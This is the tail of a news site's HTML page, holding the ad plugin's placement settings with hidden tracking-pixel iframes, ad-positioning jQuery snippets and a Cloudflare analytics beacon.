window.advads_passive_placements = {"531080_1":{"elementid":["newsi-d9559dbdd7a388f730ff2c9f4b9c106e"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-1257622563\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_3":{"elementid":["newsi-a1e05702d9f8830340c92755bec3087f"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-3274949110\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_5":{"elementid":["newsi-9f3e187af2f2ad491272f7523de730c2"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-4220536868\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_13":{"elementid":["newsi-81549200320365643141c3c7866cce94"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-577759753\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-81549200320365643141c3c7866cce94\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_15":{"elementid":["newsi-32dca56514fec75415e289a1ef506ca7"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-1340606753\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-32dca56514fec75415e289a1ef506ca7\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_17":{"elementid":["newsi-e3fcf64473569b013e851bd23e06f361"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-353383354\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_19":{"elementid":["newsi-a9027d128acbee752c7c3063e5502210"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-2114479795\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes here","type":"footer","slug":"modal","status":"publish","item":"ad_475214","display":[],"visitors":[]},"test_id":null,"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e3ee51f36b4a79b566ccb369d96b05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>